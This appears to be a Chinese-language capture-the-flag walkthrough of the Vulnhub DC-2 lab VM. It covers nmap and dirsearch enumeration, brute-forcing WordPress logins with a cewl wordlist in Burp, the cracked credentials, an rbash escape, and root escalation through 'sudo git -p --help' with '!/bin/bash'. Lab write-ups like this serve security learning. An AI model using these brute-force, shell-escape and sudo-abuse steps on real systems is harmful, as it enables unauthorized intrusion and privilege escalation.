Vulnhub DC-2 靶机
信息搜集
访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录。
host位置:C:WindowsSystem32driversetc
格式:192.168.124.151 dc-2
Nmap扫描结果:
root@kali:/# nmap -sV -A -p 1-65535 192.168.124.151
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-01 23:18 CST
Nmap scan report for 192.168.124.151
Host is up (0.00051s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Did not follow redirect to http://dc-2/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:64:1B:F2 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录爆破:
root@kali:/dirsearch/dirsearch-master# ./dirsearch.py -u http://192.168.124.151 -e *
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: | HTTP method: getSuffixes: CHANGELOG.md | HTTP method: get | Threads: 10 | Wordlist size: 6564 | Request count: 6564
Error Log: /dirsearch/dirsearch-master/logs/errors-20-09-01_23-23-07.log
Target: http://192.168.124.151
Output File: /dirsearch/dirsearch-master/reports/192.168.124.151/20-09-01_23-23-07
[23:23:07] Starting:
[23:23:08] 403 - 303B - /.htaccess-dev
[23:23:08] 403 - 305B - /.htaccess-local
[23:23:08] 403 - 304B - /.htaccess.bak1
[23:23:08] 403 - 305B - /.htaccess-marco
[23:23:08] 403 - 306B - /.htaccess.sample
[23:23:08] 403 - 304B - /.htaccess.save
[23:23:08] 403 - 304B - /.htaccess.orig
[23:23:08] 403 - 303B - /.htaccess.old
[23:23:08] 403 - 302B - /.htaccessOLD
[23:23:08] 403 - 303B - /.htaccess.txt
[23:23:08] 403 - 303B - /.htaccessOLD2
[23:23:08] 403 - 302B - /.htaccessBAK
[23:23:08] 403 - 303B - /.htpasswd-old
[23:23:08] 403 - 301B - /.httr-oauth
[23:23:09] 403 - 294B - /.php
[23:23:16] 200 - 52KB - /index.php
[23:23:16] 200 - 19KB - /license.txt
[23:23:18] 200 - 7KB - /readme.html
[23:23:18] 403 - 303B - /server-status
[23:23:18] 403 - 304B - /server-status/
[23:23:20] 301 - 321B - /wp-admin -> http://192.168.124.151/wp-admin/
[23:23:20] 301 - 323B - /wp-content -> http://192.168.124.151/wp-content/
[23:23:20] 200 - 0B - /wp-content/
[23:23:20] 200 - 69B - /wp-content/plugins/akismet/akismet.php
[23:23:20] 301 - 324B - /wp-includes -> http://192.168.124.151/wp-includes/
[23:23:21] 500 - 0B - /wp-includes/rss-functions.php
[23:23:21] 200 - 40KB - /wp-includes/
[23:23:21] 200 - 2KB - /wp-login.php
[23:23:21] 500 - 4KB - /wp-admin/setup-config.php
[23:23:21] 302 - 0B - /wp-admin/ -> http://dc-2/wp-login.php?redirect_to=http%3A%2F%2F192.168.124.151%2Fwp-admin%2F&reauth=1
[23:23:21] 200 - 1KB - /wp-admin/install.php
[23:23:22] 405 - 42B - /xmlrpc.php
存在akismet插件
includes目录存在目录遍历漏洞
web指纹识别:
为一个wordpress站点
Flag1:
在页面发现Flag1,提示需要用cewl生成字典然后丢去burpsuite爆破
并且根据上面的目录爆破确实有一个login的页面
爆破账号
cewl生成密码字典保存在桌面
cewl -w ./dc.txt http://dc-2
启动burp进行爆破
爆破出2个账号
tom parturient
jerry adipiscing
Flag2
但是都无权限上传文件,但是jerry账号登录后发现flag2

如果从Wordpress找不到拿权限的地方那就尝试别的切入点
网上冲浪了一番,发现没什么可以好利用的。
于是利用tom账号试一下之前7744的那个ssh端口

Xshell成功登录!
Flag3
最终在tom账号登陆后发现flag3
flag3提示需要切换到jerry账户
但是发现命令都不可以用,查询一下报错信息
tom@DC-2:~$ whoami
-rbash: whoami: command not found
tom@DC-2:~$ id
-rbash: id: command not found
tom@DC-2:~$ cat
-rbash: cat: command not found
rbash简介:
rbash(The restricted mode of bash),也就是限制型bash;是平时所谓的 restricted shell的一种,也是最常见的 restricted shell(rbash、ksh、rsh等)
也就是说需要逃逸出当前的rbash环境
https://xz.aliyun.com/t/7642 ---> 先知社区rbash逃逸参考文章

晚上有很多相关文章,但是尝试后发现都未成功
可以尝试下面流程
逃脱rbash限制
BASH_CMDS[a]=/bin/sh;a
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin
附上参考文章
https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html
https://blog.csdn.net/qq_38677814/article/details/80003851
Flag4
然后发现在home/jerry目录下有flag4
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
所以还是提权~提示使用git命令提权
这里不会 只能百度一下
先sudo -l查看一下用户权限
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
发现果然可以 sudo 不用密码执行git
sudo git -p 提权
执行 sudo git -p --help (终端窗口拉小点)
原理是查看git的帮助文档可以利用-p分页,而一旦出现分页即可用命令行模式
在命令行模式下输入!/bin/bash 调出root权限的shell环境


less命令同样适用此参数
模糊查找并获取最终flag
root@DC-2:/# find / -name '*flag*.txt'
/home/tom/flag3.txt
/home/jerry/flag4.txt
/root/final-flag.txt
root@DC-2:/# cat /root/final-flag.txt
__ __ _ _ _ _
/ / / \___| | | __| | ___ _ __ ___ /
/ / / _ | | / _` |/ _ | '_ / _ / /
/ / __/ | | | (_| | (_) | | | | __/\_/
/ / \___|_|_| \__,_|\___/|_| |_|\___/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.